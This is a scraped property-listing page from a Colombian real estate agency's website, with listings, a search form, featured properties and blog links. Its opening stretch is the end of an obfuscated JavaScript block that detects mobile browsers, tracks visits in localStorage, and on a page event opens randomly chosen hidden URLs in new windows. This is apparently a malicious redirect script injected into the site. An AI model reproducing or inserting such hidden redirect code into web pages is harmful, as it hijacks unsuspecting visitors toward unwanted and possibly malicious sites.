)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div>

		<div class="features">
		<h4 class="title">Características</h4>		<ul class="arrow-bullet-list clearfix">
			<li id="rh_property__feature_300"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/caracteristicas-del-sector/">Características del Sector</a></li><li id="rh_property__feature_302"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/colegios-universidades/">Colegios / Universidades</a></li><li id="rh_property__feature_303"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/parques-cercanos/">Parques Cercanos</a></li><li id="rh_property__feature_305"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/sobre-via-principal/">Sobre Vía Principal</a></li><li id="rh_property__feature_306"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/supermercados/">Supermercados</a></li><li id="rh_property__feature_304"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/transporte-publico/">Transporte Público</a></li><li id="rh_property__feature_308"><a href="https://inmobiliariachinchina.com/caracteristica-propiedad/zona-comercial/">Zona Comercial</a></li>		</ul>
	</div>
	</article>
    <div class="map-wrap clearfix">
		    <div class="share-networks clearfix">
        <span class="share-label">Compartir esto</span>
        <span><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/"><i class="fab fa-facebook fa-lg"></i>Facebook</a></span>
        <span><a target="_blank" href="https://twitter.com/share?url=https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/"><i class="fab fa-twitter fa-lg"></i>Twitter</a></span>
        <span><a target="_blank" href="https://api.whatsapp.com/send?text=LCV-0003 Se vende local comercial en Chinchiná, sobre la zona centro.&nbsp;https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/"><i class="fab fa-whatsapp fa-lg"></i>WhatsApp</a></span>
        <span><a href="mailto:?subject=LCV-0003 Se vende local comercial en Chinchiná, sobre la zona centro.&body=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Flcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro%2F" target="_blank"><i class="fas fa-envelope fa-lg"></i>Correo electrónico</a></span>
		            <span><a target="_blank" href="https://social-plugins.line.me/lineit/share?url=https://inmobiliariachinchina.com/propiedad/lcv-0003-se-vende-local-comercial-en-chinchina-sobre-la-zona-centro/"><i class="fab fa-line fa-lg"></i>Línea</a></span>
		    </div>
    </div>
		<div class="property-views-wrap">
		<h4 class="title">Vistas del Inmueble</h4>		<canvas id="property-views-graph"></canvas>
	</div>
	                    </div>
                </div><!-- End Main Content -->
				        <section class="listing-layout property-grid">
            <div class="list-container clearfix">
	            <h3>Propiedades Similares</h3>                <div id="similar-properties">
	                <article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/cv-0062-se-vende-propiedad-comercial-en-sector-centro-de-chinchina/">
			<img src="https://via.placeholder.com/488x326&#038;text=Inmobiliaria%20Chinchiná" alt="CV-0062 Se vende propiedad comercial, en sector centro de Chinchiná.">		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/cv-0062-se-vende-propiedad-comercial-en-sector-centro-de-chinchina/">CV-0062 Se vende propiedad comercial, en sector centro de Chinchiná.</a></h4>
	<p>Inmueble comercial, esquinero, todo en bahareque, 1 sola planta.&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/cv-0062-se-vende-propiedad-comercial-en-sector-centro-de-chinchina/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $1.200.000.000 </span></article><article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/fvoc-0146-se-vende-finca-en-villamaria/">
			<img width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2022/07/5-5-488x326.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/fvoc-0146-se-vende-finca-en-villamaria/">FVOC- 0146 SE VENDE FINCA EN VILLAMARÍA</a></h4>
	<p>200 m2 Construidos Área lote: 3.349 m2 Primer piso:&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/fvoc-0146-se-vende-finca-en-villamaria/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $250.000.000 </span></article><article class="property-item clearfix">

	<figure>
		<a href="https://inmobiliariachinchina.com/propiedad/cv-0622-se-vende-casa-en-chinchina-caldas/">
			<img width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-23-at-4.51.42-PM-1-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />		</a>

		<figcaption class="se-vende">Se Vende</figcaption>
	</figure>


	<h4><a href="https://inmobiliariachinchina.com/propiedad/cv-0622-se-vende-casa-en-chinchina-caldas/">CV-0622 SE VENDE CASA EN CHINCHINÁ CALDAS</a></h4>
	<p>Casa unifamiliar de dos pisos con la siguiente descripción:&hellip;		<a class="more-details" href="https://inmobiliariachinchina.com/propiedad/cv-0622-se-vende-casa-en-chinchina-caldas/">Más detalles 			<i class="fas fa-caret-right"></i></a></p>
	<span> $230.000.000 </span></article>                </div>
            </div>
        </section>
	            </div><!-- End span9 -->
			                <div class="span3 sidebar-wrap">
                    <aside class="sidebar property-sidebar">
						<section id="advance_search_widget-4" class="widget advance-search clearfix Advance_Search_Widget"><h4 class="title search-heading">Busque su Inmueble<i class="fas fa-search"></i></h4>
    <div class="as-form-wrap">
        <form class="advance-search-form rh_classic_advance_search_form clearfix"
              action="https://inmobiliariachinchina.com/buscador-inmobiliario/" method="get">


			            <div class="wrapper-search-form-grid">
				<div class="option-bar rh-search-field rh_classic_status_field small">
    <label for="select-status">
		Oferta    </label>
    <span class="selectwrap">
        <select name="status" id="select-status" class="inspiry_select_picker_trigger inspiry_select_picker_status show-tick">
            <option value="any" selected="selected">Todos</option><option value="proyectos">Proyectos</option><option value="se-arrienda">Se Arrienda</option><option value="se-permuta">Se Permuta</option><option value="se-vende">Se Vende</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_type_field small">
    <label for="select-property-type">
		Inmueble    </label>
    <span class="selectwrap">
       		<select name="type[]"
                    id="select-property-type"
                    class="inspiry_select_picker_trigger show-tick"
                    data-selected-text-format="count > 2"
                    data-actions-box="true"
                    data-size="5"
                                            multiple
                                            title="Todos los tipos"
                    data-count-selected-text="{0}  Tipos seleccionados "
            >
	        <option value="agua-y-gas-independientes">agua y gas independientes</option><option value="apartaestudio">Apartaestudio</option><option value="apartamento">Apartamento</option><option value="bodega">Bodega</option><option value="cabana">Cabaña</option><option value="casa">Casa</option><option value="casa-campestre">casa campestre</option><option value="casa-semicampestre">Casa Semicampestre</option><option value="proyecto">- Proyecto</option><option value="casa-lote">CASA-LOTE</option><option value="edificio">Edificio</option><option value="finca">Finca</option><option value="local">Local</option><option value="lote">Lote</option><option value="oficina">Oficina</option>        </select>
    </span>
</div>    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_0"
         data-get-location-placeholder="Todos">
        <label for="location">
			Ciudad        </label>
        <span class="selectwrap">
                                    <select id="location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_1"
         data-get-location-placeholder="Todos">
        <label for="child-location">
			Sector Urbano / Rural        </label>
        <span class="selectwrap">
                                    <select id="child-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="child-location"

		                        >
	                        </select>
        </span>
    </div>
	    <div class="  option-bar rh_classic_location_field rh-search-field small rh_prop_search__select rh_location_prop_search_2"
         data-get-location-placeholder="Todos">
        <label for="grandchild-location">
			Veredas o Sector        </label>
        <span class="selectwrap">
                                    <select id="grandchild-location"
                    class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick"
                    data-none-selected-text="Cualquiera"
                    data-none-results-text="Ningún resultado coincide{0}"
                    data-live-search="true"

                                        name="grandchild-location"

		                        >
	                        </select>
        </span>
    </div>
	<div class="option-bar rh-search-field small rh_field_one_others price-for-others">
    <label for="select-min-price">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="50000000">$50.000.000</option><option value="100000000">$100.000.000</option><option value="150000000">$150.000.000</option><option value="200000000">$200.000.000</option><option value="250000000">$250.000.000</option><option value="300000000">$300.000.000</option><option value="350000000">$350.000.000</option><option value="400000000">$400.000.000</option><option value="450000000">$450.000.000</option><option value="500000000">$500.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_others price-for-others">
    <label for="select-max-price">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick">
            <option value="any" selected="selected">Todos</option><option value="600000000">$600.000.000</option><option value="700000000">$700.000.000</option><option value="800000000">$800.000.000</option><option value="900000000">$900.000.000</option><option value="1000000000">$1.000.000.000</option><option value="2000000000">$2.000.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small price-for-rent rh_field_one_rent hide-fields">
    <label for="select-min-price-for-rent">
		Precio mín    </label>
    <span class="selectwrap">
        <select name="min-price" id="select-min-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="500000">$500.000</option><option value="1000000">$1.000.000</option><option value="1500000">$1.500.000</option><option value="2000000">$2.000.000</option>        </select>
    </span>
</div>

<div class="option-bar rh-search-field small rh_field_two_rent price-for-rent hide-fields">
    <label for="select-max-price-for-rent">
		Precio máx    </label>
    <span class="selectwrap">
        <select name="max-price" id="select-max-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" disabled="disabled">
            <option value="any" selected="selected">Todos</option><option value="2500000">$2.500.000</option><option value="3000000">$3.000.000</option><option value="3500000">$3.500.000</option><option value="4000000">$4.000.000</option><option value="4500000">$4.500.000</option><option value="5000000">$5.000.000</option><option value="10000000">$10.000.000</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_beds_field small">
	<label for="select-bedrooms">
		Habitaciones	</label>
    <span class="selectwrap">
        <select name="bedrooms" id="select-bedrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_baths_field small">
    <label for="select-bathrooms">
		Baños    </label>
    <span class="selectwrap">
        <select name="bathrooms" id="select-bathrooms" class="inspiry_select_picker_trigger show-tick">
            <option value="any" selected="selected">Todos</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option>        </select>
    </span>
</div><div class="option-bar rh-search-field rh_classic_prop_id_field small">
	<label for="property-id-txt">
		ID Inmueble	</label>
	<input type="text" name="property-id" id="property-id-txt"
	       value=""
	       placeholder="Todos" />
</div>
                <div class="option-bar rh-search-field large">
                    <label for="inspiry_estrato">Estrato</label>
                    <span class="selectwrap">
                        <select name="inspiry_estrato" id="inspiry_estrato" class="inspiry_select_picker_trigger show-tick">
                            <option value="any" selected="selected">Todos</option><option value="1" >1</option><option value="2" >2</option><option value="3" >3</option><option value="4" >4</option><option value="5" >5</option><option value="6" >6</option>                        </select>
                    </span>
                </div>
				                <div class="button-wrapper-flex">
					<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>                </div>
            </div>
			                <div class="more-fields-wrapper collapsed"></div>
                <div class="more-fields-trigger">
                    <a href="#"><i class="far fa-plus-square"></i>
                        <span>Más campos                                        </span></a>
                </div>
				            <div class="button-wrapper-widget-search">
				<div class="option-bar">
	    <input type="submit"
           value="Buscar"
           class="real-btn btn">
</div>            </div>
			

        </form>
    </div>
</section><section id="featured_properties_widget-4" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Inmuebles Destacados</h3>                    <ul class="featured-properties">
						                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/c-112-se-arrienda-apartamento-en-chinchina-caldas-2/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-11.00.15--488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/c-112-se-arrienda-apartamento-en-chinchina-caldas-2/">C-112 SE ARRIENDA APARTAMENTO  EN CHINCHINA CALDAS</a></h4>
                                <p>🏡✨ ¡TU PRÓXIMO HOGAR TE ESTÁ ESPERANDO!&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/c-112-se-arrienda-apartamento-en-chinchina-caldas-2/">Revisar &gt;</a>
										                                </p>
								<span class="price"> $2.500.000 </span>                            </li>
							                            <li>
                                <figure>
                                    <a href="https://inmobiliariachinchina.com/propiedad/pv-0048-edificio-sivana-tu-sueno-familiar/">
										<img loading="lazy" width="488" height="326" src="https://inmobiliariachinchina.com/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-22-at-2.57.34-PM-488x326.jpeg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" decoding="async" />                                    </a>
                                </figure>

                                <h4><a href="https://inmobiliariachinchina.com/propiedad/pv-0048-edificio-sivana-tu-sueno-familiar/">PV-0048 Edificio Sivana, Tu sueño familiar.</a></h4>
                                <p>Nuestro proyecto de vivienda familiar ubicado en&hellip;									                                        <a href="https://inmobiliariachinchina.com/propiedad/pv-0048-edificio-sivana-tu-sueno-familiar/">Revisar &gt;</a>
										                                </p>
								<span class="price"></span>                            </li>
							                    </ul>
					</section>                    </aside>
                </div>
				        </div><!-- End contents row -->
    </div><!-- End Content -->
	<!-- Start Footer -->
<footer id="footer-wrapper">

	<div id="footer" class="container">

		<div class="row">
						<div class="span4">
				<section id="text-1" class="widget clearfix widget_text"><h3 class="title">Inmobiliaria Chinchiná</h3>			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-1071" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png" alt="" width="250" height="250" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-300x300.png 300w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-150x150.png 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono-210x210.png 210w, https://inmobiliariachinchina.com/wp-content/uploads/2020/07/Logo-InmobiliariaChinchina-Icono.png 663w" sizes="(max-width: 250px) 100vw, 250px" /></p>
<p><strong>Inmobiliaria Chinchiná Organización Sonia E. Botero</strong>, es una empresa de carácter privado creada en el año 2000, con amplia experiencia en el ramo valuatorio y en el corretaje de compra y venta de inmuebles.</p>
<p><a href="http://inmobiliariachinchina.com">inmobiliariachinchina.com</a> es el portal inmobiliario en internet que le permite encontrar un completo inventario de inmuebles en venta y remates en el eje cafetero y otras ciudades del país.</p>
</div>
		</section>			</div>
								<div class="span4">
						
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Últimas publicaciones</h3>
		<ul>
											<li>
					<a href="https://inmobiliariachinchina.com/el-mercado-inmobiliario-industrial-logro-vacancia-historica-de-33-en-uso-de-bodegas/">El mercado inmobiliario industrial logró vacancia histórica de 3,3% en uso de bodegas</a>
											<span class="post-date">septiembre 22, 2022</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/porque-invertir-en-finca-raiz-es-un-buen-negocio/">Porqué invertir en finca raíz es un buen negocio.</a>
											<span class="post-date">abril 25, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/la-resignificacion-del-hogar-en-epocas-de-pandemia/">La resignificación del hogar en épocas de pandemia.</a>
											<span class="post-date">abril 16, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/que-es-una-inmobiliaria-y-cual-es-su-funcion-en-el-mercado-inmobiliario/">¿Qué es una inmobiliaria y cuál es su función en el mercado inmobiliario?</a>
											<span class="post-date">abril 13, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/6-cosas-que-debe-tener-tu-casa-ideal/">6 cosas que debe tener tu casa ideal.</a>
											<span class="post-date">abril 11, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/repunta-el-retiro-de-cesantias-para-adquisicion-de-vivienda/">Repunta el retiro de cesantías para adquisición de vivienda.</a>
											<span class="post-date">abril 9, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/mini-apartamentos-la-nueva-tendencia-que-se-tomara-el-mercado/">Mini apartamentos: la nueva tendencia que se tomará el mercado.</a>
											<span class="post-date">abril 7, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/compra-venta-de-vivienda-usada-implementara-escritura-e-hipoteca-digitales-en-colombia/">Compraventa de vivienda usada implementará escritura e hipoteca digitales en Colombia.</a>
											<span class="post-date">marzo 30, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/tramites-del-instituto-geografico-agustin-codazzi-ahora-podran-hacerse-en-linea/">Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.</a>
											<span class="post-date">marzo 28, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/">¿El valor del arriendo puede aumentar más de una vez al año?</a>
											<span class="post-date">marzo 26, 2021</span>
									</li>
					</ul>

		</section>					</div>
										<div class="clearfix visible-tablet"></div>
					<div class="span4">
						<section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="title">Etiquetas</h3><div class="tagcloud"><a href="https://inmobiliariachinchina.com/tag/actualidad/" class="tag-cloud-link tag-link-399 tag-link-position-1" style="font-size: 15.466666666667pt;" aria-label="Actualidad (5 elementos)">Actualidad<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/actualidad-inmobiliaria/" class="tag-cloud-link tag-link-417 tag-link-position-2" style="font-size: 14.222222222222pt;" aria-label="Actualidad Inmobiliaria (4 elementos)">Actualidad Inmobiliaria<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/agustin-codazzi/" class="tag-cloud-link tag-link-412 tag-link-position-3" style="font-size: 8pt;" aria-label="Agustin Codazzi (1 elemento)">Agustin Codazzi<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-2021/" class="tag-cloud-link tag-link-393 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Arrendamientos 2021 (2 elementos)">Arrendamientos 2021<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-apartamentos/" class="tag-cloud-link tag-link-364 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Arrendamientos apartamentos (2 elementos)">Arrendamientos apartamentos<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-caldas/" class="tag-cloud-link tag-link-363 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Arrendamientos Caldas (2 elementos)">Arrendamientos Caldas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-locales-post-covid/" class="tag-cloud-link tag-link-355 tag-link-position-7" style="font-size: 8pt;" aria-label="arrendamientos locales post covid (1 elemento)">arrendamientos locales post covid<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamiento-viviendas/" class="tag-cloud-link tag-link-362 tag-link-position-8" style="font-size: 10.8pt;" aria-label="Arrendamiento viviendas (2 elementos)">Arrendamiento viviendas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-ideal/" class="tag-cloud-link tag-link-419 tag-link-position-9" style="font-size: 8pt;" aria-label="Casa Ideal (1 elemento)">Casa Ideal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-propia/" class="tag-cloud-link tag-link-410 tag-link-position-10" style="font-size: 8pt;" aria-label="Casa propia (1 elemento)">Casa propia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/certificados-de-tradicion/" class="tag-cloud-link tag-link-409 tag-link-position-11" style="font-size: 8pt;" aria-label="Certificados de Tradición (1 elemento)">Certificados de Tradición<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cesantias-2/" class="tag-cloud-link tag-link-415 tag-link-position-12" style="font-size: 8pt;" aria-label="Cesantías (1 elemento)">Cesantías<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/covid-19/" class="tag-cloud-link tag-link-405 tag-link-position-13" style="font-size: 12.666666666667pt;" aria-label="Covid-19 (3 elementos)">Covid-19<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cuarentena/" class="tag-cloud-link tag-link-423 tag-link-position-14" style="font-size: 8pt;" aria-label="Cuarentena (1 elemento)">Cuarentena<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/diagnostico-inmobiliario/" class="tag-cloud-link tag-link-353 tag-link-position-15" style="font-size: 12.666666666667pt;" aria-label="diagnóstico inmobiliario (3 elementos)">diagnóstico inmobiliario<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/economia/" class="tag-cloud-link tag-link-416 tag-link-position-16" style="font-size: 8pt;" aria-label="Economía (1 elemento)">Economía<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/entidades-financieras/" class="tag-cloud-link tag-link-408 tag-link-position-17" style="font-size: 10.8pt;" aria-label="Entidades financieras (2 elementos)">Entidades financieras<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/experiencia/" class="tag-cloud-link tag-link-403 tag-link-position-18" style="font-size: 8pt;" aria-label="Experiencia (1 elemento)">Experiencia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/familia/" class="tag-cloud-link tag-link-422 tag-link-position-19" style="font-size: 8pt;" aria-label="Familia (1 elemento)">Familia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/finca-raiz/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="Finca raíz (1 elemento)">Finca raíz<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/hogar/" class="tag-cloud-link tag-link-421 tag-link-position-21" style="font-size: 8pt;" aria-label="Hogar (1 elemento)">Hogar<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/infraestructura-inmobiliaria/" class="tag-cloud-link tag-link-354 tag-link-position-22" style="font-size: 10.8pt;" aria-label="infraestructura inmobiliaria (2 elementos)">infraestructura inmobiliaria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/interes/" class="tag-cloud-link tag-link-418 tag-link-position-23" style="font-size: 8pt;" aria-label="Interés (1 elemento)">Interés<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/inversion-inmobiliaria/" class="tag-cloud-link tag-link-351 tag-link-position-24" style="font-size: 16.555555555556pt;" aria-label="inversión inmobiliaria (6 elementos)">inversión inmobiliaria<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/ministro-vivienda/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="ministro vivienda (1 elemento)">ministro vivienda<span class="tag-link-count"> (1)</span></a>
